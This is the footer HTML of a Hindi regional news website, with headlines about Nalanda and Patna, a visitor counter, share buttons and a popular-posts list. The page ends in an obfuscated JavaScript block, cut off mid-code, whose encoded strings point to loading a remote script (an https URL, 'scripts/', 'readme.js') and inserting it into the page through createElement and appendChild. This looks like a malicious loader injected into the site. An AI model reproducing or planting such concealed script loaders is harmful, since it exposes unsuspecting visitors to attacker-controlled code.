											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20251231-WA0049-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/due-to-the-promptness-of-the-police-the-kidnapped-youth-was-recovered-safely-two-kidnappers-were-arrested/" title="पुलिस की तत्परता से अपहृत युवक सकुशल बरामद, दो अपहरणकर्ता गिरफ्तार &#8211; नालंदा ।" class="all-over-thumb-link"><span class="screen-reader-text">पुलिस की तत्परता से अपहृत युवक सकुशल बरामद, दो अपहरणकर्ता गिरफ्तार &#8211; नालंदा ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/due-to-the-promptness-of-the-police-the-kidnapped-youth-was-recovered-safely-two-kidnappers-were-arrested/" title="पुलिस की तत्परता से अपहृत युवक सकुशल बरामद, दो अपहरणकर्ता गिरफ्तार &#8211; नालंदा ।">पुलिस की तत्परता से अपहृत युवक सकुशल बरामद, दो अपहरणकर्ता गिरफ्तार &#8211; नालंदा ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/DSC_1983-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/" title="नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।" class="all-over-thumb-link"><span class="screen-reader-text">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">December 24, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/" title="नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/Screenshot_20251223-222119-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" title="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।" class="all-over-thumb-link"><span class="screen-reader-text">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">December 23, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" title="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/DSC_1036-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" title="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।" class="all-over-thumb-link"><span class="screen-reader-text">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">December 22, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" title="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/10/IMG-20251022-WA0015-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/chitragupta-social-institute-honored-51-writers/" title="चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।" class="all-over-thumb-link"><span class="screen-reader-text">चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 22, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/chitragupta-social-institute-honored-51-writers/" title="चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।">चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="youtube-widget-3" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">KHABRE TV<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCKfFuCWvTaYB26NNJRT60gQ" data-layout="full" data-count="default"></div>
					</div>
				<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="wp_statsmechanic-6" class="container-wrapper widget widget_wp_statsmechanic"><div class="widget-title the-global-title"><div class="the-subtitle">Hit<span class="widget-title-icon tie-icon"></span></div></div><link rel='stylesheet' type='text/css' href='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles/css/default.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'>
	<div id="mvccount"><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//1.gif' alt='1'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//0.gif' alt='0'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//7.gif' alt='7'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//3.gif' alt='3'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//3.gif' alt='3'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//6.gif' alt='6'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//4.gif' alt='4'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//9.gif' alt='9'></div>
	<div id="mvctable">
        	<table width='100%'>
                        <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'> Visit Today : 123</td></tr>
                                                <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcmonth.png'> This Month : 6296</td></tr>
                                    <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcyear.png'> This Year : 6296</td></tr>
            			            <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'> Total Visit : 10733649</td></tr>
                                                            </table>
    	</div>
        		       
 </div> 
            <div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener"></a> | Proudly Hosted by <a href="https://tielabs.com/go/jnhstgr/" target="_blank" rel="nofollow noopener">R Ranjan 9431061168</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://khabretv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।" href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-100">Entertainment</span></span><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।" href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0041-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।" href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260118-200210-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-55526276"></div><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function 